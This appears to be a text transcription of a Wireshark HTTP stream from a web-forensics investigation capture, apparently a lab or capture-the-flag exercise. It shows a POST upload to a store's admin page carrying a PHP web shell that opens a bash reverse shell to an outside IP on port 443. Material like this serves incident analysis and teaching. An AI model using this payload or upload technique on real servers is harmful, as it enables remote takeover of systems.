 Wireshark · Follow HTTP Stream (tcp.stream eq 650) · WebInvestigation.pcap
POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip